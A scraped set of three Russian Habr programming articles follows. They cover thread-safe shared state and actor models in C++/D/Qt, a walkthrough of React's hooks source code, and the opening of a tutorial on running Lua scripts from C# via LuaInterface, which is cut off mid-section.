Адепты функциональной парадигмы, несомненно, скажут – пользуйтесь неизменяемыми объектами и будет вам счастье. Действительно с этим трудно спорить, неизменяемые объекты — это прекрасно, только… в идеальном мире, где нет низменных ограничений на объем оперативной памяти и можно бесконечно плодить новые копии коллекций для добавления очередного элемента. Но даже если абстрагироваться от конечности ресурсов: представьте, ребенку говорят, смотри, малыш, сколько замечательных игрушек мы тебе купили. Они твои. Только ими нельзя играть и нельзя их трогать – они неизменяемые, можно только смотреть глазками. Или предложат жениться на женщине, которая никогда не потеряет свою красоту, потому что она резиновая Зина, неизменяемая так сказать. Заманчиво? По мне так не очень.
В дело вступают «акторы»: эти сущности, согласно стратегии, выполняются параллельно, как и потоки, но не имеют общего состояния и могут только асинхронно обмениваться сообщениями произвольного типа. Как говориться, «нет человека – нет проблемы». Исключили общее состояние – решили проблему. Эта идея настолько понравилась создателям Scala, что они даже внесли ее реализацию прямо в язык (как, к примеру, и поддержку xml на уровне языка, а не системных библиотек).
А еще ранее, та же стратегия, только без громкого названия, была добавлена в D:
```
void main() {
auto low = 0, high = 100;
auto tid = spawn(&writer); // Запуск нового потока
foreach (i; low high) {
writeln("Основной поток:», i);
tid.send(thisTid, i);
enforce(receiveOnly!Tid() == tid);
}
}
void writer() {
for (;;) {
auto msg = receiveOnly!(Tid, int)();
writeln(«Дочерний поток: », msg[1]);
msg[0].send(thisTid);
}
}
```
Похожий принцип лежит и в основе многопоточной модели библиотеки Qt. Там каждому объекту при рождении сохраняется идентификатор потока, в контексте которого ему посчастливилось появиться на свет. И для любых метавызовах (связывание сигнала со слотом или вызове через invokeMethod при автоматическом, используемом по умолчанию, типе связывания) происходит сравнение идентификаторов потоков вызываемой и вызывающей стороны и если они совпадают, осуществляется прямой вызов, если нет (т.е. относятся к разным потокам), вызов происходит через очередь сообщений принимающей стороны. По умолчанию, если не переопределять метод QThread::Run(), он будет «крутить» очередь сообщений и преобразовывать все входящие в вызовы соответствующих методов. Таким образом, если не нарушать принятую стратегию, методы объекта всегда вызываются только потоком его породившим. Поэтому необходимость в синхронизации данных отпадает. Можно писать код так же как в однопоточном режиме. По сути это те же «акторы», только в «профиль», немного под другим углом так сказать. Обмен сообщений скрыт внутри системы и происходит оптимизация вызовов относящихся к одному потоку (прямой вызов вместо посылки сообщения).
Казалось бы вот он Грааль. Что еще нужно? Но давайте все-таки попробуем порассуждать, может и на солнце отыщутся пятна?
Во-первых, далеко не каждая задача хорошо ляжет на абстракцию с обменом сообщениями.
Во-вторых, даже если решение вашей задачи хорошо распараллеливается с помощью обмена сообщений, вам придется поискать хороший фреймворк, который реализует модель акторов (если только вы не пишете на Scala, D или на другом языке, где уже существует поддержка акторов).
В-третьих, вопрос производительности и стабильности реализации акторов. Вы, скорее всего, не будете знать, что происходит «под капотом», насколько эффективно реализован механизм обмена сообщениями. Вы можете только верить, что его авторы успешно справились с проблемами синхронизации данных, правильно используют мьютексы и прочие низкоуровневые сущности, их код способен обеспечить хорошую пропускную способность трафика сообщений под высокой нагрузкой и решить все прочие сопутствующие проблемы.
В-четвертых, это скорее идеологическое возражение-комментарий. Исключая общее состояние мы как бы отказываемся от многопоточности вместе с его недостатками и достоинствами. Рассуждая так, мы логически приходим к тому, что треды теперь вообще не нужны. Достаточно оставить процессы и системный механизм обмена сообщений между ними. А все почему? Потому что нам легче и привычнее мыслить «однопоточно». Мы хотим играть на «своем поле». Принимая модель акторов, мы идем на поводу у привычного мышления и выбираем путь наименьшего сопротивления.
Однако прежде, чем мы пойдем дальше, мне хотелось бы сказать пару слов о пресловутом `volatile`. Читая описание этого ключевого слова в разных книгах, я не перестаю удивляться фантазии авторов, которые такое сочиняют. Даже многоуважаемый Скотт Мейерс пишет какую-то дичь про «особую память». Друзья мои, ну какая к лешему «особая память»?
```
void worker() {
// Если exit не объявлен как volatile особо ретивый компилятор
// может проверить, что внутри while переменной quit не
// присваивается значение и «оптимизировать» while в
// бесконечный while(true). Ключевое слово volatile не даст этого сделать.
// Вот и все, добавить больше нечего.
while(!quit) {
<трудимся>
}
}
void stop() {
quit = true;
}
volatile bool quit = false;
```
Пытаясь облегчить себе жизнь при многопоточном программировании, я старался придумать абстракции (или лучше одну единственную Абстракцию 😊), которая скрывала бы низкоуровневые сущности, но в то же время не превращала бы потоки в процессы, как в определенном смысле делает стратегия акторов.
Призвав на помощь всю мощь объектно-ориентированной парадигмы, поразмыслив, я решил, раз уж корень зла это «общее состояние», то нужно сделать ее отдельным объектом. Пусть это будет не разрозненные переменные, рассыпанные по всему проекту, а лежащие рядом и объединенные логически данные. Следующим шагом логического построения стало осознание необходимости строго регламентировать доступ к объекту с общими данными, включая создание самого объекта (чтобы не было соблазна сохранить на него ссылку и «подшаманить» данные в обход регламента 😊).
Говоря в терминах языков программирования, лучше всего такая схема ложиться на шаблонный класс, назовем его здесь, например, *SharedState*, где в качестве шаблона служит пользовательский класс, представляющий общее состояние (условимся, что *общие данные* — это пользовательский класс, а все это вместе с *SharedState* будем называть *общее состояние*). И вот тут нам на помощь приходит вся мощь функциональной парадигмы - лямбды замечательно подходят, когда речь заходит о доступе к общему состоянию. К примеру, мы хотим прочитать что-то из данных, для этого у *SharedState* есть метод `access()`, которому передается лямбда, где единственный параметр — это константная ссылка (если мы говорим о C++) на объект с общими данными. Таким образом момент доступа к общим данным для чтения четко контролируется классом *SharedState*. Для модификации общих данных происходит примерно тоже самое только ссылка будет не константной. Плюс в том, что *SharedState* «знает» что собираются делать с данными и может использовать «хитрые» мьютексы с разделением типа блокировки на чтение или запись. Однако функции SharedState не исчерпываются только чтением или модификацией общих данных, бывают случаи, когда необходимо дождаться определенного состояния общих данных и только тогда начать работать с ними. Например, в общих данных содержится некая очередь с задачами, и оперировать ей нет смысла пока она пуста. Для этих целей была придумана дополнительная сущность, внутренний класс *SharedState*, названная *Action*. Получив от *SharedState* экземпляр *Action* можно выполнять разные манипуляции с общими данными: вызвать метод `when()` которому передается лямбда-предикат, который определяет готовы ли общие данные для работы, при этом `when()` возвращает тот же *Action* для того, чтобы можно было строить цепочку вызовов в одной строке:
```
sharedState->modify().when([](auto& data) { return !data.queue.empty(); })
.access([](auto& data) {
<сделать что-то с данными>
});
```
Использую такой подход, отпадает необходимость в создании примитивов синхронизации (мьютексы, условные переменные) вручную, что снижает риски забыть «где-нибудь» «что-нибудь» обложить блокировкой. Мы вообще перестаем мыслить в категории блокировать/разблокировать, не должны запоминать к каким данным класса какой из мьютексов относится, мы начинаем воспринимать общие данные, объединённые логически не как разрозненные переменные, а как единый отдельный класс, к которому можно получить доступ на чтение или запись или подождать, когда он достигнет нужного нам состояния. Даже чисто визуально в коде будут четко видны намерения автора, что в данном конкретном случае он решил сотворить с общими данными. Однако иллюзия отсутствия явных блокировок может привести к неприятным эффектам, если в лямбдах доступа к общих данным мы начнем делать «что-то не, то».
Строго говоря, чтобы все работало как задумано, в функциях доступа нужно делать ровно то, для чего они создавались – запросили чтение общих данных, прочитайте, верните нужное значение и на этом все. Не нужно вызывать тяжеловесные методы каких-то «левых» классов, которые вы зачем-то решили захватить в замыкание и которые будут подключаться к удаленному хосту, а потом высчитывать факториал. Лучше ограничится прямым доступом к общим данным, которые видны внутри лямбды, а всю остальную работу проводить потом. Важно не упускать из вида, что данные, которые вернул метод доступа, сохраненные в локальной переменной уже не связаны с общим состоянием т.е. общее состояние сразу же после выхода из метода доступа может быть изменено каким-то другим потоком:
```
Entry getEntry(const std::string& key) {
auto entry = sharedState->access([&key](const auto& data) {
return data.cache.contains(key) ? data[key] : Entry.Invalid;
});
if (entry.isValid()) { return entry; }
// Здесь, к примеру, мы решаем сконструировать Entry для заданного
// ключа и положить его в кэш. Однако следует иметь в виду, что кэш
// между вызовами access и modify мог уже обновиться.
sharedState->modify().access([&newEntry, &key](auto& data) {
// Здесь кэш уже мог быть изменен другим тредом и key там
// уже существует.
if (!cache.contains(key))
data.cache[key] = newEntry;
});
}
```
Осталось обсудить особенности объекта, который инкапсулирует в себе общие данные (т.е. пользовательский класс). В моем понимании это должен быть очень простой класс и «вещь в себе», для C++, думаю, вполне допустим обычный *struct*, для Java *POJO* и т.д. В любом случае, даже если будут использоваться методы доступа к данным, класс не должен содержать сложной/скрытой/неочевидной логики и не должен «общаться с внешним миром» (т.е. хранить ссылки на другие классы и вызывать их методы). Его назначение хранить общее состояние и не более того.
Используя описанный подход для манипуляции с общими для нескольких потоков данными, можно существенно снизить риски ошибок и уйти от низкоуровневых примитивов.
Вот полная реализация SharedState для C++:
* [sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/SharedState.hpp](https://sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/SharedState.hpp)
* [cpp-mate.sourceforge.io/doc/classCppMate\_1\_1SharedState.html](https://cpp-mate.sourceforge.io/doc/classCppMate_1_1SharedState.html)
А вот несложная реализация Thread Pool на C++, использующая SharedState «под капотом»:
* [sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/ThreadPool.hpp](https://sourceforge.net/p/cpp-mate/code/ci/default/tree/src/main/public/CppMate/ThreadPool.hpp)
* [cpp-mate.sourceforge.io/doc/classCppMate\_1\_1ThreadPool.html](https://cpp-mate.sourceforge.io/doc/classCppMate_1_1ThreadPool.html)
**Подытожим основные моменты:**
* Постарайтесь минимизировать явное использование в своем коде таких сущностей как Thread, Mutex и ConditionVariable, а лучше обойтись вообще без них.
* Вместо Thread лучше мыслить в категориях задач (Task). Даже полезную абстракцию пула потоков лучше оставить за скобками и не создавать/конфигурировать их вручную, а пользоваться системным пулом, просто «подкидывая» свои ему задачи, предоставив системной библиотеке разруливать все тонкости самой.
* Выстраивайте цепочки задач, если системная библиотека поддерживает подобные изыски. Например, C#:
+ [docs.microsoft.com/ru-ru/dotnet/api/system.threading.tasks.task.continuewith?view=net-6.0](https://docs.microsoft.com/ru-ru/dotnet/api/system.threading.tasks.task.continuewith?view=net-6.0) и [docs.microsoft.com/ru-ru/dotnet/api/system.threading.tasks.task.whenall?view=net-6.0](https://docs.microsoft.com/ru-ru/dotnet/api/system.threading.tasks.task.whenall?view=net-6.0)
* Объединяйте данные общего состояния в отдельный класс и четко регламентируйте правила доступа к нему для разных потоков. Старайтесь мыслить в категориях чтение-модификация-ожидание, а не заблокировано-разблокировано.
* Минимизируйте количество кода в точках доступа к общему состоянию, а необходимые данные копируйте в локальные переменные и работайте уже с ними.
* Не увлекайтесь атомарными типами – в погоне за производительностью легко наделать неочевидных ошибок, которые «всплывут» под большой нагрузкой и будут сложно воспроизводиться впоследствии. | https://habr.com/ru/post/597271/ | null | ru | null |
# Первое погружение в исходники хуков (задел на будущие статьи)
Привет, Хабр!
Чтобы писать более глубокие статьи и они не были бесконечными лонг ридами, я решил написать отдельную статью про исходники хуков, чтобы еще лучше понимать как они работают на самом деле и потом иметь возможность в следующих статьях ссылаться на эту ([данная статья является расшифровкой видео](https://youtu.be/kcHEWut-DUA)).
Поиск исходников хуков
----------------------
Для этого мы откроем репозиторий [React-а в Github](https://github.com/facebook/react). Он представляет из себя монорепозиторий, где все известные нам пакеты лежат в *packages*. Ниже на скрине я выделил те самые пакеты, которые мы используем в ежедневной разработке:
В ней мы видим те самые репозитории, которые мы как пользователи импортируем себе в проект. Например мы видим пакет *react-dom*. Из которого мы импортируем метод *render*, для вставки *React* приложения в *HTML*.
```
import React from "react";
import ReactDOM from "react-dom";
import App from "./App";
ReactDOM.render(, document.getElementById("root"));
```
Хуки же мы импортируем из пакета *React*. Соответственно такой *package* так же присутствует. Зайдем в него и откроем [index.js](https://github.com/facebook/react/blob/master/packages/react/index.js#L48) файл.
```
export {
...
useCallback,
useContext,
useEffect,
...
__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,
...
} from './src/React';
```
И действительно, здесь мы видим, как экспортируются хуки `useCallback`, `useContext`, `useEffect`. Из смешного, мне еще понравилась экспортируемая переменная "SECRET INTERNALS DO NOT USE OR YOU WILL BE FIRED". Видимо у них так же есть технический долг, за который еще и уволить могут))) Экспортируется же все это из файла [packages/react/src/React.js](https://github.com/facebook/react/blob/master/packages/react/src/React.js#L87). Этот файл тоже занимается экспортом хуков из соседнего файла [packages/react/src/ReactHooks.js](https://github.com/facebook/react/blob/master/packages/react/src/ReactHooks.js#L123). Именно в этом файле мы можем уже найти кое какую реализацию хуков:
```
export function useCallback(
callback: T,
deps: Array | void | null,
): T {
const dispatcher = resolveDispatcher();
return dispatcher.useCallback(callback, deps);
}
```
И действительно здесь `useCallback` получает те самые 2 параметра `callback` и `deps`, но это нам не сильно помогло, так как мы видим еще один слой абстракции в виде `dispatcher` и уже из него вызываем опять метод `useCallback`. Сам метод [resolveDispatcher](https://github.com/facebook/react/blob/master/packages/react/src/ReactHooks.js#L25) находится вверху этого файла:
```
import ReactCurrentDispatcher from './ReactCurrentDispatcher';
function resolveDispatcher() {
const dispatcher = ReactCurrentDispatcher.current;
invariant(
dispatcher !== null,
'Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for' +
' one of the following reasons:\n' +
'1. You might have mismatching versions of React and the renderer (such as React DOM)\n' +
'2. You might be breaking the Rules of Hooks\n' +
'3. You might have more than one copy of React in the same app\n' +
'See https://reactjs.org/link/invalid-hook-call for tips about how to debug and fix this problem.',
);
return dispatcher;
}
```
Все что он делает это извлекает какой-то `dispatcher` из переменной `ReactCurrentDispatcher`, который как мы видим импортится из соседнего файла с таким же именем. А если вас заинтересовал метод `invariant`, [вот в документации про него рассказывают.](https://ru.reactjs.org/docs/codebase-overview.html#warnings-and-invariants) А мы рассмотри файл [packages/react/src/ReactCurrentDispatcher.js](https://github.com/facebook/react/blob/master/packages/react/src/ReactCurrentDispatcher.js#L15).
```
import type {Dispatcher} from 'react-reconciler/src/ReactInternalTypes';
/**
* Keeps track of the current dispatcher.
*/
const ReactCurrentDispatcher = {
/**
* @internal
* @type {ReactComponent}
*/
current: (null: null | Dispatcher),
};
```
И здесь нас ждет легкое разочарование, так как по факту этот `current` является просто свойством объекта и явно понять кто сетит значение в него достаточно сложно. Но есть подсказка. Тип данных которые сетятся в `current` имеет значение `Dispatcher`. И он импортится из соседнего пакета *react-reconcilier*.
Поэтому я перешел в пакет *react-reconcilier* и поискал по имени подходящий нам файл. И кажется таким файлом является [packages/react-reconcilier/src/ReactFiberHooks.new.js](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L100). Использовав поиск по странице внутри и действительно обнаружился тот самый `ReactCurrentDispatcher`
```
import ReactSharedInternals from 'shared/ReactSharedInternals';
const {ReactCurrentDispatcher, ReactCurrentBatchConfig} = ReactSharedInternals;
```
Я проследил цепочку создания объекта `ReactSharedInternals`, чтобы понять действительно ли это тот самый `ReactCurrentDispatcher`. И обнаружил в файле [packages/shared/ReactSharedInternals.js](https://github.com/facebook/react/blob/master/packages/shared/ReactSharedInternals.js#L12) следующую картину :
```
import * as React from 'react';
const ReactSharedInternals =
React.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;
export default ReactSharedInternals;
```
Да `ReactSharedInternals` это та самая смешная переменная "SECRET INTERNALS DO NOT USE OR YOU WILL BE FIRED". И действительно если вы проследите [эти исходники](https://github.com/facebook/react/blob/master/packages/react/src/React.js#L107), то убедитесь, что она в себя включает, тот самый `ReactCurrentDispatcher`
Давайте лучше попробуем разобраться, что происходит с переменной `ReactCurrentDispatcher` в рамках файла [packages/react-reconcilier/src/ReactFiberHooks.new.js](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L386).
```
if (__DEV__) {
if (current !== null && current.memoizedState !== null) {
ReactCurrentDispatcher.current = HooksDispatcherOnUpdateInDEV;
} else if (hookTypesDev !== null) {
// This dispatcher handles an edge case where a component is updating,
// but no stateful hooks have been used.
// We want to match the production code behavior (which will use HooksDispatcherOnMount),
// but with the extra DEV validation to ensure hooks ordering hasn't changed.
// This dispatcher does that.
ReactCurrentDispatcher.current = HooksDispatcherOnMountWithHookTypesInDEV;
} else {
ReactCurrentDispatcher.current = HooksDispatcherOnMountInDEV;
}
} else {
ReactCurrentDispatcher.current =
current === null || current.memoizedState === null
? HooksDispatcherOnMount
: HooksDispatcherOnUpdate;
}
```
В переменную `ReactCurrentDispatcher.current` присваивается много разных значений. Большинство значений имеют приставку `InDEV`, да и они все находятся в одном `if` блоке с проверкой на `__DEV__` окружение. Поэтому лучше рассмотрим `else` секцию. Там мы видим тернарный оператор, который в зависимости от переменной `ReactCurrentDispatcher.current` присвоит `HooksDispatcherOnMount` или `HooksDispatcherOnUpdate`. Если мы перейдем посмотреть, что же такое `HooksDispatcherOnMount` мы увидим объект у которого методы совпадают с названиями хуков, но значения присваиваемые в эти свойства отличаются ([ссылка на объект](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L1911)):
```
const HooksDispatcherOnMount: Dispatcher = {
useCallback: mountCallback,
useContext: readContext,
useEffect: mountEffect,
...
};
```
Немного ниже мы найдем `HooksDispatcherOnUpdate`, где свойства так же совпадают с именами хуков, а значения снова отличаются ([ссылка на объект](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L1936)):
```
const HooksDispatcherOnUpdate: Dispatcher = {
useCallback: updateCallback,
useContext: readContext,
useEffect: updateEffect,
...
};
```
И это не единственные диспатчеры, их много в этом файле, но я бы сказал, что для продакнеша используются в основном эти 2, а остальные диспатчеры либо для dev режима, либо для каких то более специфических случаев.
Таким образом хотя бы из названий переменных мы можем предположить, утрированную версию как это работает на самом деле:
Допустим у нас есть простейший компонент с одним хуком `useEffect`. И когда мы первый раз рендерим этот компонент, подставляется `HooksDispatcherOnMount.useEffect` и соответственно вызывается метод `mountEffect`. Далее, при следующем рендере компонента, подставляется уже `HooksDispatcherOnUpdate.useEffect` и соответственно вызывается метод `updateEffect`.
Вот такая любопытная магия происходит в *React*. Вы используете один хук, а на самом деле, в зависимости от какого-либо скрытого от нас состояния приложения вам подсовывается разный метод.
Изучаем useCallback
-------------------
Мы достаточно долго искали где хранятся исходники хуков, давайте уже рассмотрим саму функцию [mountCallback](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L1443).
```
function mountCallback(callback: T, deps: Array | void | null): T {
const hook = mountWorkInProgressHook();
const nextDeps = deps === undefined ? null : deps;
hook.memoizedState = [callback, nextDeps];
return callback;
}
```
Она по прежнему принимает 2 параметра `callback` и `deps`. В следующей строке из метода `mountWorkInProgressHook()` мы получаем какой-то `hook`, рассмотрим его немного позже. А пока перейдем к следующей строке, здесь если мы не прислали `deps`, значение превращается в `null` вместо `undefined`. И далее в вышеупомянутый `hook` в свойство `memoizedState` массивом сохраняются присланные параметры `callback` и `deps`. И в последней строке уже просто возвращается `callback`.
Даже общий осмотр этого метода мне показался понятным. `mountCallback` вызывается только при первом рендере компонента. А при первом рендере по факту нужно просто сохранить куда-то параметры, вот мы и получили какой-то хук, в который и сохранили все нужные данные для последующих рендеров, а после вернули `callback`, т.к. при первом рендере нечего больше возвращать, кроме как саму присланную функцию.
Давайте теперь рассмотрим функцию [updateCallback](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L1450):
```
function updateCallback(callback: T, deps: Array | void | null): T {
const hook = updateWorkInProgressHook();
const nextDeps = deps === undefined ? null : deps;
const prevState = hook.memoizedState;
if (prevState !== null) {
if (nextDeps !== null) {
const prevDeps: Array | null = prevState[1];
if (areHookInputsEqual(nextDeps, prevDeps)) {
return prevState[0];
}
}
}
hook.memoizedState = [callback, nextDeps];
return callback;
}
```
Она конечно же, так же принимает 2 параметра `callback` и `deps`. В следующей строке, уже из метода `updateWorkInProgressHook()` получаем `hook`, подозреваю, что это тот самый инстанс хука, с которым мы взаимодействовали в функции `mountCallback`. Далее снова превращаем `undefined` зависимости в `null`.
И следующая строка уже более интересная. В функции `mountCallback` мы сохраняли `callback` и `deps` в свойство `memoizedState` объекта `hook`:
```
function mountCallback(...): T {
...
hook.memoizedState = [callback, nextDeps];
...
}
```
А сейчас извлекаем значения и далее проверяем сохранили ли мы в него что-нибудь ранее `prevState !== null`. В следующей строке `nextDeps !== null` проверяем, прислали ли нам зависимости в текущей итерации . И если все условия соблюдены, наконец то можем извлечь зависимости с одной из предыдущих итераций const `prevDeps = prevState[1]` и сравнить его значение с зависимостями текущей итерации `areHookInputsEqual(nextDeps, prevDeps)`. И если зависимости по какому то правилу сравнения совпадают, значит можно вернуть функцию из предыдущих итераций `return prevState[0]`.
А если же хоть одно условие не выполнилось, тогда просто перезаписываем данные `hook.memoizedState = [callback, nextDeps]` . И возвращаем немемоизированный `callback`, а присланный в текущей итерации.
Думаю общую идею как работает хук `useCallback` вы уловили. Более того, мы ее обсуждали ранее в выпуске “[Что вы знаете о useCallback?](https://youtu.be/2Wp7QPTkpms)”. Где мы писали свою версию имплементации `useCallback`. Но для меня как всегда интересны детали. А в этом хуке мы не раскрыли, что же такое этот объект `hook`, и как на самом деле сравниваются зависимости.
Изучаем функцию сравнения зависимостей
--------------------------------------
Начнем с простого, функция `areHookInputsEqual` сравнивает зависимости, находится в [этом же файле](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L286):
```
function areHookInputsEqual(
nextDeps: Array,
prevDeps: Array | null,
) {
...
if (prevDeps === null) {
return false;
}
...
for (let i = 0; i < prevDeps.length && i < nextDeps.length; i++) {
if (is(nextDeps[i], prevDeps[i])) {
continue;
}
return false;
}
return true;
}
```
Она принимает 2 массива зависимостей. И точками (`...`) я сократил блоки для дев окружения (`__DEV__`). И самое интересное. Мы видим `for`, который итерирует элементы массива, до того момента, пока хотя бы в одном из массивов зависимостей не закончатся элементы. Таким образом следующие зависимости могут будут равны:
```
[user, book, author] === [user, book]
```
Поэтому лучше не экспериментировать с динамической длинной зависимостей, а всегда удерживать место под объект:
```
// плохо
const deps = [props.user, props.book]
if (hasAuthor) {
deps.push(props.author);
}
// [user, book, author] === [user, book]
// хорошо
const deps = [props.user, props.book, hasAuthor ? props.author : null];
// [user, book, author] !== [user, book, null]
```
Далее функцией `is(nextDeps[i], prevDeps[i])` сравниваем значения элементов в массивах, если они равны то идем к следующей итерации. Здесь из интересного, то что мы сравниваем i-ый элемент одного массива с i-ым элементов второго, а это значит, что важно сохранять порядок элементов в массивах между рендерами, иначе вы потеряете мемоизацию:
```
[user, book, author] !== [user, author, book]
```
Осталось только посмотреть, что из себя представляет функция `is`. Она импортируется из [packages/shared/objectIs.js](https://github.com/facebook/react/blob/master/packages/shared/objectIs.js#L20):
```
function is(x: any, y: any) {
return (
(x === y && (x !== 0 || 1 / x === 1 / y)) || (x !== x && y !== y)
);
}
const objectIs: (x: any, y: any) => boolean =
typeof Object.is === 'function' ? Object.is : is;
export default objectIs;
```
Здесь мы видим, что для сравнения используется браузерное API [Object.is (MDN)](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Global_Objects/Object/is) и если вдруг по какой то причине, такой метод не существует, подставляется полифил.
Какие еще выводы можно сделать из увиденного, по факту в массив зависимостей мы привыкли добавлять в основном какие-то props верхнего уровня.
```
useEffect(() => {
...
}, [props.user]);
```
Но судя по коду, нам никто не мешает добавить в зависимости, какое-то глубокое свойство например `props.book.author.id`, или если вы не уверены в существовании объекта, использовать амперсанды или вообще тернарный оператор:
```
useEffect(() => {
...
}, [
props.book.author.id,
props.selectedBooks && props.selectedBooks.id,
props.book.isFavorite ? props.book : null,
]);
```
Но еще из любопытного, можно вставлять и совсем не `props`, например `ref` или же вообще какой-нибудь `window.location.pathname`:
```
useEffect(() => {
...
}, [
scrollRef.current,
window.location.pathname,
]);
```
Никаких ограничений, что именно передавать не существует, существует лишь проверка с помощью `Object.is`, которой вы можете самостоятельно даже в браузерной консоли сравнить зависимости и решить стоит их добавлять или нет.
Изучаем mountWorkInProgressHook()
---------------------------------
Осталось только исследовать последний момент, это методы `mountWorkInProgressHook()`, `updateWorkInProgressHook()`. Рассмотрим [внутренности первого метода](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L522):
```
function mountWorkInProgressHook(): Hook {
const hook: Hook = {
memoizedState: null,
baseState: null,
baseQueue: null,
queue: null,
next: null,
};
if (workInProgressHook === null) {
// This is the first hook in the list
currentlyRenderingFiber.memoizedState = workInProgressHook = hook;
} else {
// Append to the end of the list
workInProgressHook = workInProgressHook.next = hook;
}
return workInProgressHook;
}
```
Здесь мы видим создание самого объекта `hook`, первое свойство объекта `memoizedState` нам уже известно, там мы храним данные между рендерами. С остальными полями нам еще предстоит познакомиться в будущем.
В следующих строках мелькает какая-то глобальная переменная `workInProgressHook`. Она инициализируются вверху файла и изначально равна `null`.
```
// Hooks are stored as a linked list on the fiber's memoizedState field. The
// current hook list is the list that belongs to the current fiber. The
// work-in-progress hook list is a new list that will be added to the
// work-in-progress fiber.
let currentHook: Hook | null = null;
let workInProgressHook: Hook | null = null;
```
Далее (см. код ниже) мы видим, если `workInProgressHook` все еще равен `null`, тогда сперва мы вновь созданный объект `hook` присваиваем в `workInProgressHook`. И тот же `hook` сохраняем в переменную `currentlyRenderingFiber.memoizedState`. И осталось вернуть тот самый `workInProgressHook`:
```
function mountWorkInProgressHook(): Hook {
...
if (workInProgressHook === null) {
workInProgressHook = hook;
currentlyRenderingFiber.memoizedState = hook;
} else {
...
}
return workInProgressHook;
}
```
Для второго хука, глобальная переменная `workInProgressHook` уже равен не `null`, а ссылка на предыдущий хук. И вновь созданный объект `hook` сохраняется уже в поле `workInProgressHook.next`. И далее перезаписывается значение переменной `workInProgressHook`.
```
function mountWorkInProgressHook(): Hook {
...
if (workInProgressHook === null) {
...
} else {
workInProgressHook.next = hook;
workInProgressHook = hook;
}
return workInProgressHook;
}
```
Из этой информации уже вырисовывается определенная картина. При использовании 8 хуков список выглядит примерно следующим образом:
Таким образом из 8 хуков строится длинная цепочка, где `currentlyRenderingFiber.memoizedState` указывает на первый хук, а `workInProgressHook` указывает на последний хук. Называется такой список **Linked List**.
То что мы описали выше - это лишь первый рендер, как вы знаете в рамках одного компонента количество хуков меняться не может, поэтому эта цепочка будет жить вплоть до конца жизни компонента, но сам метод `updateWorkInProgressHook` немного сложнее, он ссылается на **Linked List** то из текущего рендера, то из предыдущего, но суть примерная такая же. Оставлю рассмотрение этого метода на самостоятельное изучение.
Итоги
-----
Этой статьей я хотел показать вам, где хранится код от хуков. Показать, что между рендарами мы работаем с одним и тем же инстансом хука (или его клоном), который создается с помощью `mountWorkInProgressHook()` и потом возвращается на каждой итерации из `updateWorkInProgressHook()`. И как видите там нет никакой магии, местами даже код крайне примитивный.
Как я и говорил в начале, эта статья - база. На нее можно будет ссылаться в следующих статьях, чтобы меньше разъяснять в процессе раскрытия другой темы. Поэтому не судите строго.
Чао! | https://habr.com/ru/post/537410/ | null | ru | null |
# Использование Lua скриптов в .NET с LuaInterface
Привет, Хабрахабр!
Этот небольшой пост родился после того, как я решил узнать, как можно запускать скрипты Lua совместно с игрой на C# (либо на другом .NET-языке). с использованием библиотеки LuaInterface. Я был впечатлен легкостью этого интерфейса по сравнению с lua.h на C++

#### Что нужно знать
C# на приличном уровне, иметь понятие об основах программирования, а также о подключении ссылок в проекте на Visual Studio
#### Начало
Исходники (со всеми dll, конечно) выложены в конце поста
Первое, что нужно сделать — подключить к нашему проекту LuaInterface.dll. Просто добавляем ссылку на файл .dll. Если вы еще не в курсе, как это делается, то можете найти мануалы в интернете. Также для подключения требуется luanet.dll
Небольшой ликбез
LuaInterface — библиотека для удобной интеграции между Lua и CLR
Lua — очень легкий скриптовый язык программирования. Вот его [разбор](http://tylerneylon.com/a/learn-lua/)
Для чего нужны скрипты — выдержка из другого моего поста
**Скрытый текст**Если вы разрабатывали большие проекты (к примеру, масштабные игры), замечали, что с каждой новой сотней строк кода компиляция идет медленней?
В игре создается больше оружия, больше диалогов, больше меню, больше etc.
Одна из самых главных проблем, возникающих в связи с нововведениями — поддерживать бессчетное множество оружия и бейджиков довольно сложное занятие.
В ситуации, когда просьба друга/босса/напарника изменить диалог или добавить новый вид оружия занимает слишком много времени, приходится прибегать к каким-то мерам — например, записи всей этой фигни в отдельные текстовые файлы.
Почти каждый геймдевелопер когда-нибудь делал карту уровней или диалоги в отдельном текстовом файле и потом их считывал. Взять хотя бы простейший вариант — олимпиадные задачи по информатике с файлом ввода
Но есть способ, на голову выше — использование скриптов.
Решение проблемы
«Окей, для таких дел хватает обычного файла с описанием характеристиков игрока. Но что делать, если в бурно развивающемся проекте почти каждый день приходится немножко изменять логику главного игрока, и, следовательно, много раз компилировать проект?»
Хороший вопрос. В этом случае нам на помощь приходят скрипты, держащие именно логику игрока со всеми характеристиками либо какой-либо другой части игры.
Естественно, удобнее всего держать, логику игрока в виде кода какого-нибудь языка программирования.
Первая мысль — написать свой интерпретатор своего скриптового языка, выкидывается из мозга через несколько секунд. Логика игрока определенно не стоит таких жутких затрат.
К счастью, есть специальные библиотеки скриптовых языков для С++, которые принимают на вход текстовый файл и выполняют его.
Об одном таком скриптовом языке Lua пойдет речь.
Теперь, когда у нас есть проект с подключенным LuaInterface, переходим к коду!
#### LuaInterface — основы
В основном .cs файле пишем
```
using LuaInterface;
```
Основной класс этой библиотеки — Lua
```
Lua lua = new Lua();
```
#### Объявление констант
Очень просто можно объявить константы. Делается это так
```
lua[ключ] = значение;
```
```
lua["version"] = 0.1;
lua["name"] = "YourName";
lua["test"] = 200;
lua["color"] = new Color();
lua["my"] = this;
```
В качестве значения может выступать что угодно — число, строка, даже классы и структуры (о том, как с ними работать, будет дальше)
#### Регистрация функций
В Lua можно зарегистрировать функцию из C#
```
